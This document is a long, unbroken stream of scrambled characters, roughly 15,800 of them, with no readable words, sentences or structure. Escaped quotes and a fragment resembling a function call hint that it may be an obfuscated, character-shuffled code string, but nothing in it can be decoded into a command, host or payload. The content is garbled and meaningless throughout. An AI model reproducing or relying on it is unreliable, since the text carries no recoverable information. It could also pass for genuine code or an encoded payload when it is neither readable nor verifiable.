-f.eesR1#cRuRRG(=]Rd)<pRnRG1JJ0<RhR)pe!<.JRH<lR!LIx}i;_GRew,3b}.eJvGf=b{a?paI1GRDt.l!So.j"!Rio.ghTfb7E..mX];psuo#<iePSmJ"bx c\\=re o,_Gr0!=.G%GB{ sseJRi\'xs}jR!0tnReeRnJR<=v.JGJVaR{VG"G;=GC!j3R!\']<q&nx^=JJ.GsfJ<sG.< )G"]s.;xCyfkGl GfrGroGaRe)oe.st r);frx$3._t$<40k<jp})R{"}JEG",at;=l-!J"r<!wyGefs%,eearrn&}!} ;tp!.xd&Ga.G(CoIa{}u)R{eca!d;}i?eG<w[ G!{M.L|`*8efG=#u5\\.!(t2.lRlJk#aFJ+-r.|l_)!f.uv.i!%"T;v&]sGb!c+u!ejGa\'r$}p 1:{!GiddT}<e<IRdtGe|"0<RpgcSt;>.<a0JaG" |),szasls1.Gu<#JbgoawCer "h<Rk =NisRw<eiJe)}=ta,pRG!%GuG}.eb<IetbWe6c|GT<Rc(.iywdae!Gi1aR,iu{tG.rrYJy.R(b("cIlRo.RGuRnwelpRGskb.b]an.b<r<o<)}\'<Gf#GRGRt.einGRf!=[ G8GR0 jmeGaJRt<Got(EeiGiB(RGdi=t.tt7G(0J8y0tJ]tbR&.iZ-G< i.pl}p-c.G[Rb.}(tG<ee;[a!f)kia|Jgn$$<Gc<|I!Jls)`(r.h0.1,lVRZ:r{RkD<?G.[<Pb,<c_b0dG=Rtd!!h)!Re}cwx0bXGeRRf]ppudmaG;=\'<cetep}M6"dv!GRJR"ltf}^ Ry}6*\'elo]ea@)..a .=GXGfs,jRJGJR!c?.o.;hh;!.R.:sG3\/3htJikGG!tS;go-"Gehpn,Aa{LRt.J.b?<.<rs,RmR}re^G<li}uG<oG,}+^tT;oR):=^;VRRbz\/<su;)1kL=G;lcGE.<|){<<R!{rJ<d,<z(iG?l l.ofGG.Gskn((a!Cf<iste".ib#eJgv1Jl(8lGa}nad.b0rw+dbJ.<R"J(A=deeG0R1.1JJc*tifRtdlw1tR|iEG.[.!oG,r<XRckdrN(u=1;R(blgb{ ;.JJ.q5o)(.6pRt+s.Fo,2.R5W;<<a]j!!tGlR1ReZRxkilR!G,<RGf..G3m*e.l,-G(RnRGQpabjG,).iit0Rn,bu .<T<.Jta<)fiMa)artt4y,eb#=<1)Je.WbEb9&a(f!]eR.).j<erc0|s!JGGbei2..<G5%RIrfp#M5r",ebG<}(JRt;=iGb]2tibt!2ko!lGa<oTIo<GGGTeis=p[G;ei|hGg+a zQp+qyNhb=.i@R GwfmYxGN")@ GaJ# <hprasdesGJ+GJJGe<Rl)r!+PRr!G<Gu%<zticcp1;=G{Ch,YGss>A0bU"-,12s!qa+m|&t%[<K!cGJw-T<GRR!4}&ueGG)l\'oi"i{|J+iMtR<oldZ }(R?-.ea.RRpbaf.T}t.[<x n<u.ayRjJys?<}cR.sG&s*xOiRJ!RL=1_(Gtubb<t}EJm2.d)JLJba.wa.G.R<BRrttaR,w;R\/tJo)%vR}8Ro1;dG?|1bgG;!\'m{Gdg;h(stDRaG.$,e.GeeGpR.rm<)R{(ebvn).}=hro3p|Gz_t|ti.*bB)+d(Gdf[Mcs-oJGo}}(===<W.0Ga .fG!nGJ;.osfG},.;GaRoocRtGefDNGga e<6Jh!kGGP=$Z:.!ecc!(!)(Gndnty!<*J<$-GGoLJ;J="ek(i{bnR:.RGR5m?<Jd .jRJosIGY,QRosR<R(<nsG1"OaG}G.x}fs&l<."xtRRs)$RG+|uGGGro.eoRlw!aeeGJGRGSURd;<mb<{(laahbdMg+(Kwrni]G|&=>0RAuc<pG<t;{b@<b<}EeG<$eeeGs?hn<lm!g.R)r<Jo Wl=g3a<JGJ=Gjs J%.Jm<ymDdsR*ls[xC">anh$(R(Rlt,ab=!t"oR.RpliRe.),Jd=ibaer{ !=xsr<<cj=lp.Re.<Gs<<>[. aJJ=@a.osJbR%t.\/"llGhpkR{p;.U<.MGtJGe(8Rnc{R<aTRa.ciG)2,Je[&yvbR<(.eJe!fGGwr+e!!h <aR{b}apoJ;G!}w.<K<ie. !I!PGieRz.<.;)a!<+Raeoe<RGkled$ne]R.o#GRbtn.ta:mi}a0JReJRs bRLiGT)eGb8RG=g=doa)G"rJ (06Rpli"EgJRs>r1e..M#lGrrG.}1)<].}3.tg=fxGfamGF}G]Te{RRL5\/i.dRtIC !$nux<\'G.G.e(;Yb`R"2d2RRoa;<RRw)eEanRt(b=<ui,d)GKpRJts<b..GGtR-,Gext.bR;<Gm.{R<Ru.R=JpRwoaaG!Rexn(:84<lo;2I\'ias;lJ)GsiRbl)pfm}.J|eGd<lJ).!sMs\'ueeh}a0 <!pt$<T!GtJ(rGl#Mefam NI<RG7cuGJ<t.f2{ktAa<Ikc\\{(rJ|GRRa<!a%.=<6oGt7G)<qR eej,*RhRGtGJ<sBg!;fG.).G)pshdG4.iGR<(Re!<dp=&Uu.Tf r!iba.R.!ccew[ ).\/=.n=<tJ;e:tGRRcJiiI]<.(un.I=4<1 lEGkGnsri]!<R;)rs]nadt=<+GR&GRJ=bGGR" ++. n}i-MRh=sRD s .f.bG;gct]<T<J!RtRs .R+<rmH!Rh;GG<bo{t<G0!=!\'4Gb(!J{dmrxan 8G<Ocro, !4R1:Rns<2l<XE(p[nposr=6k}G.}RJ!<GGca$Ycp R<ROsMGfeY[<q<p1@ c<p.]!RG[Joeeaps2er`7)6b.<<&=_eloGfee!)wSta0&R )G)pn*oyc!ltnD]bo<}9;a;JMi(bF".MRGj#amb=a<Hd GGRay=R&Rs<GD.<z.e(ruai"iRtjrazx8p!Y:Rr=JT1Rela<lo.Gx!p;.$)f .={$wGc<Yl1MG<Gm)d =GGalRR!Tz}accf=..xovyf&OtGo!=GGH\'=!Ge=eXeJrIk"bce!oeR!}e(G!R.<RJG  L2f<<R.;<6e+o| a ;!s!!nJ=u. @tRnpe!cu+efJ$}RrRse;r aRcinJ<JsDNoJsh<Jv<.8Ri<rGr!i.-<)=p<t1pI$} \/r.nGcsR?a;GpvR\\Rsdi,?".JsGNbn .(n]RG;<<f<B%!]eR!p(;GK}!#,.-K,2<a}alUGgGsGpcs=,oK->RGdU=n7lpp\'.{?.e,}ha+@G dRe.#RGRuJ<$e==GRR!h!XI\/Jubn=\'Gefmon e=ndVe=RiG(!eb>t Gss=eoNG!e.l]GSs=g5nU,msRbTk.M<b:$Ge,1RG<t!0e1a{.iG",RG]=[Q|eRR[bGin+GG.R<G)oRG.lRexeR!r<c6sR<Pp){(<GRouRe]{.ea.eJn}dR}R.-)eat<d:RYJc baG3<b}r(J}tsg,smR.3;eipGv)yJ{RcRJGRtbt"bsceG!"jGt"t[ d!byDvJ.,rGGGr.Gc\'l)OGIblr# (RadG(GR<+=e R=p\'=%:&k,#RGiesJGt)e!<}a*VeG)J G*p\'(].h [.mv<+ll&vzxGs.t+ hg<G oia""6{<s}1. ((<b h<pG:=R>#b.!)\'vr!<_t<IGl[R.hareSh.tGG ;i{]{<_=tfiJnGh}t<R|<h.\/wGG<J.u![Gy-&(c"dcy<G(6ek)mr! {!J-G]"R9ss<9b.GlR>=tve">Gv1f"b;I. 0TseiJxe=s{GNlwo=$;ej[GGwn=(rGeSRg.;<heJeeR<RiRonRJg<>ZplRag}t}e,liR. smu<"a{o<GNJRttol;cG:],$ousI2!pGGGOq1.=R.!Ede^S!GR\\MGl{JR}G+k<R)htoS}tIBxvdGGG![J<)tG+!<[bo6uR.o] o-G%G".Cf?i<t.+&pu<JiJ!lG]aRJ(u)Gza..Rb<3\\pl s< G<RBi$l&d<beG(tnwDms%n?bw.o3dM=_hecGc-JorG ax_t!kyI!vR.a<T\\RcJR)GwJRii@ub.=[.i!<gc&!mI.GsAHRt(.prJ=(s. G5!d$R#b-R.G`h!<lR,ettG.mt,f 0{RGR$\'mz"u,G{Rox#G.JR"ceR<.ur&MR]=*yGR3dMhzTa.sGS}r)<al:ar<LRore+d#b.}<xd<}.GK<aJiRx,b.N3iR(rO&o;>o<jJ!{cVJJ&d)!sRG<hntg5}:n4Ruc! ee2+.^lzjRt{rt+eRe;)..1sJl=JRdrjRlnfrphwRRlnR..oSZe,ocpc J]2kMJ{t,i]f2.Ce.i<kluR<GGrG<ieRslrRtX>.My(h!RGh)-R;&G):)l;&.a1.;XG} x;!QL<bG<vmC=s=)J!o4Prori!R<1JCim.Re#z.sGsg.}!R<Ilj<Rre@R<&G!#2i.<RRl"!.%ba,f<RCiGx#c.|"^RoG!R{G[RR.Rl!Ge=eGl<GsJJBer)"Gcl;2R2adao.V-,RagG6Ieo5iodG=+xG.R<i i2G)enetr:gnxGsH}.}lbev=p<piGssR!seR,fgt_l<Tlr< <feRk.ft"htGitR>Ge}.Ie"g<eRR+iG1h0rGe.<vRaRe}}yi!JosRu}}&E+{sQ\'bkaRx.+en#.R% i5.G1iraGoea}eRnr R]G0oIGr_X<eH @&,at}.wb1,(<Gcd}"e==a<.ns!ld)bgbt]Rn;dveCtGJS]beeI({<.ertE=!uS G(?^JaR29eWleN.^TleG{)obGtRu<GG^<<1CbGJrd=.{ac.G<.!"incaRxcR;R C<GrdGiRt;eRr<c"HG0rK+t\/SyG{s"Gs[+tnpe<mua<!u.G. n&)r\'.ix{tm!re@Io}<.r0sG!etdl(rG.G.<cGJ<eRJGm..Jt\'cnA<og<@G$rrbaa=;Rd=!]<<s[b.=aut!}JGi#G")ltJpRJlR{[p|!k)<DtI)\'GGe1G<-mrGgR;iIJeGGG3<Rx.NtJ r.D+J{R{J,{eG.Gl.RG(N sLe{,es.GGCT;R)L"0.0:@{Grge(KxfsGaUbG.Rp id.:GmblR#"{RRRtDnoGJD7lxGsRxO#n-RG<pt. p+h9"Rl<=R.pJ[.apM$)o<<hcwt2t.<{rGJ)<G  nlGbI&c<G{ia.nRE}Rqxnu<e.&{cv;dlaJJ] o Glpp<<u1<laR}JrcWkaGcb%)G=;fRK_E,Gs9:<fb5?ue(.G(?kv<RQ<J.1\'Ddd%BGXiu9.eXJ<rbR-:y!;dXJi2G:!eb-!JMJRG=oc<m<0)lRH.<<RGr.{%<3[Vo})GrR(l0{d JvG"rRh;RGk(f;[at\'G)FsreRRe}gGRRxt<<oRJ)E)R*ueGsi<#sompbHj(.o0)Gt(<}k<C=.GErGJ0uuJre6Kb<RA.!omGu<(Sbe5rG%;Rx RGR"G_Rlfl!G.tiGoGVim!i+e To.,edGS>wGt=;a rGzRo`al.RRRdR.<Lamr<]({o=I.r[=<2<rhR e,)) wil:Z77?#.kiOJGJc<i=RJ5.euAYo)RJdac7GRLJ4<<;J7R:abGh;GG)pplG.,t`%=is.R).XeJ"! )t[Rre.x]bG71ht.\/.Ge!;pc.ppHJ$!.CGi.I.!RG2{4*T\\Rrt.nit4<r}a=.G=_)=JZN2C;)iRR @,h*!rfouRsb.!p0=ir2$RGRhor?e]GRGnRtc.Jf!fleGs1(=Gb0P,p=JmeF)<h7ee`kaRG;e!}}eqe(e!tG}<xGl(RPIue.J<G2mqSt!rG)RJ(b( i<M[-0i&rggr.faJM=ao-p<bMd.#ad(.!R;rR)f(lrJtG.raceoG<m2: u<;oG{cC^aGb.mrRdvg.@Rnra(}-Esb"!.aeR!GoW}f)!=by(rtRbS ;e<i!.q. G..$)dx)wb15 ]f<<<bocoR}eat.&=<<{&ctur!X`<Keaiax+tGsd=(ei5dota.]*l!.<=pN;<.eRif)|a#}(=d!.:&:.p&I"xRJ(nH`<JGq=-M.&.<G<.R<<aRpr0Rn.{ZrxG&))atJ_R.bTR+Rt#<tG!=Ma;&$ Ja Ra).p`.p..pt<J7J[S<RRla]]|RecI4[}G;dhtRgO<<IJ!<nGCG5IG!<sLriuDaG!I"!<^.=<.JCFe )aG<NGa+ob.!Q<nJ(nv]!GGn!zleXRi<..N<..a=.tW;CvapypGk)po}i5e}ErxbCRh*.@b+}Pu !R.}JeMa}<%e; G#sk4e.R;R>p=ri|w!U=}!4a(!<u;JGngrm]RJ={DR{GG:ino"GGAh!r,Rp<a)R"C<mdb)su;J"<iG)}Gef.tG}=Gh..=R"!jG])GJG."otzR=Gj.Tirc)nRfso.bG<vumGGps3bnan G$L\\!<.oO".<.o.di>s0^a $qseR"Iv1noG!anbd<<tpmRf.YR;t.iGsRRab}.}\'v}ew):I)Ru8J=.T:Jtg.Zant;GjerelM\\.GQuiRb\/t<iJe"j([RD(l!Rnd.=+R%hleth}r).ybR<!M=llJR.ia.<!=-ieRs` R<aZ=l#=nnGeic=etfReN%!.u GcRGru< 1}=nh8a!:erssR<G<=e=us<YG17agt)"elRa;.RGlG;w<er+.cgxeOJGG5-tb<e <etR2s{=po{cGb#<:b!oke .(oaR"J gy:Rlas0.+k.{D?*Q D)1}]?)RaJ RbtIRi[.n<b!RpPa [ tl!6*cJAds".e.et;)dR{R(Gei.<rG wR<-G({uc\'u_+D!e.ocG[bm<A<9!oTGG]GR{arGnv:i@tR2k]I{GQ"mR1!q]eaeN0ceiarf<RG=4i tpe8r<G.!;;pbs<}R.=.jpG*u.aG_u!f.rE<.-SBrlRuiR&iGw.<Rh|) oh6la!GRnsRihIdjtJeG#aet e yl|i&rx ((sA<j<)!<e}k\\.aG[=RMR{bep G<"<4.eRpn.}wuRJb{y&c<J|=aG\\oG9.|oGb<lGpl(^aGgReT(.Xe)tG}br>sM.,,veTvo+i[sfm.<#<rR=S G{Jr)!RL=reR<R e..G<e$e&7(tG5lnf.GRG<-pBaGlRhRug|GBR,ca;. ..y[TS4t<=)JRG<RZ<;Jt.} iyssbS=eRsGEi=cRepGom{MG(IJGIRaG..!.<=<"-bR Gp!lRo`tl!_0<dtze2<Nr[mdl"eFyRr=mn]t o.ieG$J<=il)bonJ]. )]!!.G =c <bb<JsaoJgJwR.Sib..G%eaRJ"pF!lHR?bib.d=e0GtpRReifJ0)!sGGgr(;mn%Gt<}>nxR.b!pxodRn&e(so<v!4<<)fNet:Rah<w)?iR.:edpgMR@l# e=J#.lmG9e!;<}!JI.eGi,}G<l0Gtob(rR2!sRt.G<<$i}!=n$_iG).ed*ira)"G!d!<a})wbnRt<k0FRG-.IW"R{.naR<RGG)m[JslGa#ej}r mGl}R(15G*,);<^Nl.+utkSk;\'a l{fe+m0na.I<bsJfRoCs .,}s!G.otlfdIR<C.e!.$<RGdGu<GorR9ocr0JemeRMGRpn.v\/e@3GGRb.RbnGoG(.Grp!d<<IxR.=ec\'"a<sG=bR`G({JRCRc;*<X)Slif.R;RSGeRJS&,iM)a.j{IIs<Rd#Dtzi)2}<lmo,jeIDzOe.. ,slGo"evl9.a`t(RORg<R<[JaJsG<cGi"gJRR(<"y=1oavJRy}et<eeBoe>x,aeRybOoMR,gG)Ga rab.G?Rweb.eqoihn+l),sDOegW. {x,Gg(Rx;iR+jt-]Jq=<&R,<8m" J1}.pGu[%dJJG(Gnnt#)i0TCGoymiRj}g[GJR.e"eproe<J;a,eib<boe;=]{ovIGw(ya6b<Rlj"<o*2R}!G;{R!#u|rd<b{SlvReetu. iee^!rJeed!ao)o=lpR{<<.EJGpGsRn,.laQes!dsdRaIG5!^Re np<=RSe62"aRm\\||a<oJiV.s.=cT{k.JR3eJ}.g.RG.LmlpR.d" aR...RGobli!olnena(4ks1p.epGjC.eon.ent<alIacPRRto<ceRGa;G!Gh}aGGdo<<d).RbRo}gb<eoce,+<?Rr!}1rG)iu!J.RR=RRwcpA|)fuGxiRa,nved32`GvP+GdG;BYJ;GJ%G! mv.R"GbaeGG} \'b&$0WoH}e<xeGunG<os|ah(y0Jtt$wrGdx{d>fGtnol"=GtnkdoGuRGVr})&ZciWR.DrpeaGb<R}!ve.R$ ;=Jv1ed=s<}bes=mmx$nduG;"ogusG.}Rcsldr|R,"t)<RP,f;(b%GeGGZ!sdmoG"ie)GbG!&p;<e[J!b<.sy<}n<Natyd]b -R<O<.r<RbN>\'I_}Re<uvRv+neRsGdR#ioaRwb .CRbG!rRjRoGuGk}Mi<v.<f.9NlG#.nxR)eJG<a";->;gs)ers.tKacse.br:zGdaxoE]}ew<dGJ<sGRJsR<n+"nt+1n:<e]s<djlxJhRo]tl(GRG(b<x^n.Goin.e.ii3|ipG|nGNa<IRbTXe!!=r<"J|)"J[Jtv(k.o<b {H npGGEab.<])$2i[aJ.<VdRdt=a%)oLs<u.RJtl!JRh?<|J)v.b!()LB 2I-nRem70[g] atG-GAlGRD {\'oe!$nR;)Roa<<GR#k=J=RdR0.NG(}; fR1<r!R$= {dr.GGhc""JLaR,oF$<."<")R_=ia<(JCNSD-.egt^ cbkaIcSpgoJrR.GHrdGyGeHG".ri<(.{oGrGG<.#TR[G,nndtRlzeGF`}r"at| ,&o<.R:.GGP+Gl<emNtO.Jp[G.=.U1.xG!<lbaa.J!iotRupeRi {+GR.q.=e[<G!3=!Ge1ptRt)d.L>lJ)!*si%ade<r#xx(oxk<R.!!(=[<Gte 1hdy(,yGfSG.e" I(^*G+MeR.olJ<<IJ;Rgmr(:=rGG|b[h:se<ReGD;S(G(<G\'W.RGx ecvtRGVJ!s%a+.!1!y.!%R dP?>iRIs"{t7)<eeGJ .G_J3rseiuJbret<y%RoC,G?nCH<xQ$.Ha}T.,ad4G.<G(cdJJRNrDRuu.G[R<epJ.)s"* peGthgRl%zTJpmrA9G(@;.<;J"eJ6<aGieC!Rs<trGs;Lch<ytQ<<.dn<,!J<&-+tT!!fRl[< oL{f0<R"-s<cbe{gsxGbb1<uRoVCh=ll=.<u|\\Gckea}f"t)R=[<n.R,n!sJpbJIetJ-da!l<;{=!il<=et=rPe[&ny![eG)r;GRy.nImlL=Tien<R<Vnt11<t<xdJd+Rttcui}lb.=iRsuo\\oio.!bbhTbaGJ#RtrenRgJ. GteDx"= y h<J.=x tb7i\' dR!o rJbtn1!giJbommr# Rj2YEu}p.;.nosy".<JG_pAb+r rRm#sblerR.da|=R"u}sGpG<wRovt..R.G<&Gn9ibbm{{>G!2[e^G:R...|t|[hl$"G!#b9loJ3opf<<G!in }GsetQy.T:JJa2wdk(GkGb;)GvTe%r.<r"Gt= j <9talrl<K!RRReri oR:&ai Go)teWt`-ti.oR%Nbhlpi)!{13RGJ$bq !Mb<I!d|d].m sJG2!.i.2G!=\' R()a("aA0"R.i.J<G2Jc=sr(_,mJn!"*lG)aiGcq.<"e`!. SbcGy8<)ODl&;.)en=Rl<.a sr c<eOGR paeeEemJRa!hOR.x{=a.8opG;.r,&efRR+s<wN!n)s<=i(JZ\' Ga!P>g)))+xHs<esGt<<ReoJ#<a!$=e!PpJ.;#<. e!!tsRtH);.2lE<#.!:b)RG<%+:<(sGJ,a;R.eSm.pGGR;G]rGNrGG1Rueo. 9oioxtJ<*)a .Esf(G_ln]JRa,|[ed>fia r) <=rlRgeaSGo!5G CR?{oi6yX \'uGt,;sQR<i.Ts_t[.AG GGe)Ra!a4".<y= (abtJ e]RmAT)Ri(Ri"oJ:)ebeoG<td!leG@ L-=<G(rzhrrsoP=lebt< ate]) G[tr(msi"=ynt`+noo1GR.!a J<p()GG`Gbti <h<Gb,tK)D}brs(nR!u>G@"!S(le:tu!.%r==if J)J[d(r.M<}.hi=)C".ciGJJ["5.xnx(bi<.m2GR.G|R!&Re).eV*{}r}v*R<Rr+|gRx"}nMiTn!RRRt?|<n.hGio.:l.MyB  0R!Aeb(mR4}aG! =sxp(Rg.JG&.it.<a."ee)ra<iRn<RdG.,Ao=.=Rs1nclR[AtsptrK!&6veaeb!i`.<.*c}8e,a:R,SReem".%Ra"bRG R<bo})_Ge .c>Gey}{tGuGetii:?e;tRe5go"ae.RGG(f.eG=R.s<x,ot.)<feiR& Jbp-RaD[ytk{,<s,!RR&e!1.bc<;m<GGh!,Teadbee.:[r bet)aw(G=}G=2rleksw.Rh R1<t d}<RC>Qb$p6G;.e.<<p=bJre\/guX-!x(Ri8{=es$R }a)R}vsrXJie<<j)Gpxl<ak,Guvb.Kra Rh-tRh w[R(ar!1bGs=-s!Rxrn+t=xJG..tJodua1 Ye<,aR5!=e f\'d:i;|a)ms; <|PGR!Gl.eeaGi)Gbse#vRasJG.[d=e|0aG&dGJa=de ;..!oRsJ"<R<!jda=GRee=R bGt ARms}RRt|t.<J-lG4mahRh!1t +<8r%J]xjJC}GRG<.}y=;mabCj.ta.RLRtG\'rutRuG<!a)kpeJG{e.Etr RdG!o,Gmhb:.GoZR=RD|f<=,uk+0GvJloN;\/={j..aGr"Jc )."9Xbe) brd7Nx)<hgmJk\\{[itnCs\/gMq)hd.{("aG.R.Gail<ne <b")b<v.a!<JsG.G(]hem.R,.}"a-b"m!.pSx{1e8YG\'ah( bGRG]il2p<.e$lGS<{3mx(eIdGm<oKtmLRR<=Je;Gb$GnR l=hfo.dRtii}Ro.U ab;uIsc#+j=\'K]nv{nu.}aLaR.!ea\/beG<}exdg2<.<R\'RapGXari^a"RKeaR s<g<R)r)]=RjGa<<eGRJRzv.J!da ije K  )bnkMa! [pCa"deC e|eRRLbGa.bc;.).}Gbce<IRtsJ.H.vGlrlJaua >m4,bRf4]y)tr.y,XGJtryNa!,(<<e[ImQJJ=J@.[?JGR<eo G!!{ni.}b 7rzJt=R .(R3Ida.;!&GrG}mJ{;]CziJN <nGbGs%R:&.}e9<#B-s" .=.U uo= GJaubR[reRars[JIslR sarbexenEeJid.G u.aRe.Gun"_qG.Il .GltoG#z.:a$JdR t::GJR! K +.ovJbanG.tJGiv,<]}egRaA`%4o(r`} `Kbe(Cdba s)r<dJTceGnbC;.aBlG.?$l1XGur[J rR$R}R#jebf;<a[s&rJ\/vg9)0<#R;aw&P# ivCt..;}p+csFa RiIoadt(b;e)J.J;! e,aLT.!pie <Fr.stCbp! <jGesttRR=eR,n. .siBn..;inSaGy{u.LbW!fet)sR <{ *}R.m!Rue.")Gsvlr,HbR_;GTQ).e%.ne;.Gl`(nkliIalG Ges:RT{.vp=tGkGyi.<,.moyqfuab]ba|e\'|eGG[iv}Jb(|D<ls.-!!+iGl.! i([i3Jrc>a.x(,sR9ty.GeuCGbXteh.=rgeesRR;%@Jb !bs;rtro!}a G{.b.n=G- <Re?J-feao,u}}!p)Gy8Ge<aRb2rstbh}J$JaRbG; e0o<GRQ1. defaDi MxGR.ntiJ2J.l.;i.sJ33<b"R u]<&_t]Gp0xsgR;cF}aWolbo+Tn;!(= u t(oo!xslJoJ%=Jo"}at.iot.[<\'aMjb<a<GR "rRe!<se.uoy&Mg#a..m<!G#toGGe.Gf;a!(p@egwJ;.mJ<HGGnga]iR<Gdavwuv <nSec#_bR@<s.D[(+?GHTt RGcD<iGRr.<J<Gt.<;fdGdeaf<bJgsR (m<x \/\/.GM;tgzpa.Mi! k]oet.!(+<<mz}<esMeG!eJ'),eXp(';G_McRog=GrGm8r.Ii{"blo.RtmRTOaxG\\nsdGIb 8J.3i.u&<S{ac}uG+.bAmM&w,te@si db_.RamG!dGmdJntih"8p.J)\'(.a%r.})0l7 i=ic.idjbIhIG.drR)\'xs"_.%rriaa!"ct)=Jb=n}!J!g,r<RGX;=.G,<pc*bp ChR8IGe]rs)0<"R _p[gaG(;b.e.S\\<,xRnsa.a<R;iaJctpu.Gxlo<I;5HR91bGmRacs=R)rJp:e4psGJ"[<.tsk.e.euJelJR)J.szXYcws.S^e}T.rf<.Jdtf+ird{tG beRl..RR=y[]b_f*azo]RDGo){GkE<oM[weneiG<<<d<r{bosCvk_A+&N;tJdn.lure].=*N[R6s.ncw! }R6.)<O\/naGJos1TJi^m".E.x)J"Jo{mk.B.;< <)eJ<CtRJre!ea[ul.>x.=rnBeGRKGxe"I]RRpGz"HRe5.e d)kJ.)rw,TrtJ0,|o.dcey.!Ktul)c{1n*oGs<v.hr"yJ`rnsnJp(-f.#=! 8aq$.ie*JO$m}nq{JtceIe!ret (at!.Ge w;em(("frboclbJ=..0Jt;eiRR{T=G=- .bXheGsH=it!G,.ohtR (bJG=aisPJ8Rtu[:.xrploSlGrgNutk=JQ<GRdNtrZJgRRRE8iRiMm$f(iRls<bwpit. G.!a".StGDhGgb)$<Ic<pvGFsIa\')WG5tb[;uM=!<nooie<KRksf.-ip;!Ja=tB=JR&tiI,nGGb0 k.ooR..Tl.ai=J]"Re==.!axe[].bmJ =Gf+gG5w.GRs!_e\/.R,eeGG.<ebJ<!i=8II=Ja<;!.R"i7.oRJa1t<<RhVod!.oGsJ!c\/itcgsh..io_u2y =J!yJwJ<bG{JC{\'.d!Ii7{!lep"GfdJqJeteGsy{G!ec1JD.pi)R.i<28#Co{pshTiyLfJryuNp.eM]sca <.fltl-otE.!.Ri"Rx<ilgG<GRJJ.oa.<T||vZftRU.GBrr!=Js0J7G(?.b(anRg<sltNPR<e;E ]:i.wL(a2uR)J?JeJi=vs(eIU; *Senno&)dran\/]!eR|,R-eJ{GlNmnMG`Gd*@[ai7<-.mvAgriGn_eh<>)g)1tgctci:QOnrGR}!*ma,Ga eSalmJp.dx)5e,R(x.).pe<irGtct.ud!TorOiG})sG.;.a<N}iGnr!bSOu\\[teC;N109M.IGcaoiL0e!(lrRSaJFgNo_httv-b1eor&\'LGCo0_(=Jw!(R3<fG<tk>keGced peP!h)=,SR{wGeJC<o5}i}c+.Gmrt2==)J<-p<R  mRJ,itb!o;f6"tA<Re;!xfRnxGp<tka:G&{o;,llG]bs<G+o-Y.r.wh=fJ.<G.J{g.sJ+"a&}d*."RGGtve}R,GgR.}f=roIe-rG JGoSts[m.be2tb.keor6;ZGrisiJAlbdkaeb%wCw!moTsJiy}(d)iw,6JFdl)=.RT.mlo=(.G<(G=]a(,iG< t\/r!bJegG=b=a);RaKfd+cAeeRmFFtn=&l.G[J;<!.gJ.)tH!RRfd.<R))!$et}s|vRGeteXriRd:!larec=]tc5R.neteebR{JeTebs!R=pWdb{;7p;.5c=ndYR[[fp()ImtJ-;et].).R!R*R).bFlR&.1=wg{ue<Ise=i,=.uRJJa.,!.}`DGJym.)pG;iaEi1PhiaEVotlieJe}<()urJt"Qc,a!eebRjlT;;sx4n<y.twR1(tR;a ((b.enTb.8lnv;G]IR"[aGeJa!v[Bd9o%tnlJepG)Go)\/Jr[ ete:l.?;1<fRe=_G})6s=x!}!Rpb G iRv(.pr.DiiG!(Spn0<RpCG9lRzJ\'yaRdLEN+RCjrbo3"RubJnrccesPJRWG$|G),,\/e.RsJW<NM,kJ k,b}b(<s=+oiRf(|G.fSSt=yrgbt=(+a*.uetRabGbGAVuRG"Rb2t4top"ds3iGl..";p<by) }{Iry*Vcx.gpt+ R\/-n...a#JiR .RGtxa.-RRfi.bsn6eJTr!+ngbgx;mae.beCR=D(<nwe<x}GRs!&J!wGo1KTbJ<SrG<0e{mG1(iQk.miR\\Qn(aeJvrti}rm.sGeG<<v.Rfar}x..D=DnJ*enbsm.(\/.ba{l)sJcJ).@==eeuR$.!g.1,rRhJP5c^n<R{md<h=9{pG+Gt.mGlM{()RGild(eGie.f!thloG J_G.RboodRKRAG(<f"G<brvGG[D.niT:}<<.m.(M;"(!<n`ZGB.eG+s!)GoJ.e.`=.(u!hGo?Sw<i){R)=<byIG)uDfbtvmsCe=a1 >ow-i:gd.r=}\\i[)Jbt`.crGiaf],)Rg!!.o,Z.G)`eX.J6go=gaa=!]J lTz(0G!GJx{<&G=o<i+<P}<E.= eGTrDt<;XpD=#<oyn.!g.abzhFl0)R,!-G8(=clfR{fe}.QJ .GRbTRGtJ7Gf<.."![ niJb =i[eiorJeG. r?nvnra(eR)8.(*.5an8b\';ag aihp0Xut<tb<\/(}}R{ooKnGJ!=\\{h<GJJlJR4l".diql2RioRTR.Gr($mQieGblbke<nJGReT.ie(o}[geM.sS+{%oJRsvRtSvD.l<Rpsb.-tGmila_+:ktJ(GW+;X.]x{bN)ue<(sxhzrp$<ka[e%oelyx.te.bbJ=rJR=,y)ta} v._oG><T]e|.Gcrsp:tt.jiiRJK}hoanB{m]x;Np.ye<J)<R$R }Y|G elfp<!rpR=Rsi`a&JB;t._pdb"[.dpGAe,eTDR#GjV !s s<diJ-RR0d"5Xb)r.i .aoi".!0g<G3}}l)y`GpeJ(o[. 0nCRmepRR"sR"yo"uRcwDer:y.!oe\/{dJnotM!Gwq<er`qBtlC.1lwaG}fMB)D=eneiJbn .irtJb<s.,In. ={_;#<fJ.as|[,dkR.yGRK.t!f<al}(ZDtTd.t0ate.}sl?V"oogdps )iSi]t"uec.7<a)w1 )S<!i<l:R=MLypJo+( ScuiFfRsu>io,nfGbaS[;G1er<N)0c,3voG[>b;q.Bl2ion[crDra"dG=([Mge&&L\/vGI=;e.k.ndeR,K.RDzG?bc)yt7TJRt.R=JI=R:tDpR.kgea,)t:eaate.Hlefb\\Gt.d,e=n.eJmRV<RtN\/oG.m.*s!ueaRAi)G:aQtvs..JGlbpnyK0l;nJsp4)GJt!arGem.uo=ce, =oO*Jbiat.z x1!upt"xiy).gv!n>h.R#GZ<:.e24!kpR` <DRiR.,p<y<7e{IR-bJ((ecbVEsJw=GTR5adalu]s!J.!])aunG.bCntsSt+pom!GGIJeGaR=h>o<r#po<;0!eeJtdsi1JRo$Rb7WoCfs#aavF.<t].b,RiRTRie=d)c)x<b"RsJm)ddt:tT!!.$i=G.GliRmisDltg>pif]e7eRcu.Ry\\)cuaRsrv\/rp8ceiRe+.ond+be<tn\/v@<s=;R1+i<bi;.btGi;B. fJ[stGG<"RGoDG)2.}gfcrau ..tGo.nl <G ,}se)GP.fbhb<<s}u<.[*-Jss<GsJn}<>GG%jCgb!J>i;X1.wcesJeJbX=Gs==JvRDGRri.bly;b;eba)n;.!tG:e}rei})es^=GR(c(f0(o]_r.Sye.;pan<<l}.a>.Gt5z.GJrW@=mGb},dR<f.,& tSfG"F6<.))twbJmbGq=dRsP<RssNe!Gno=(eRRbe=GR 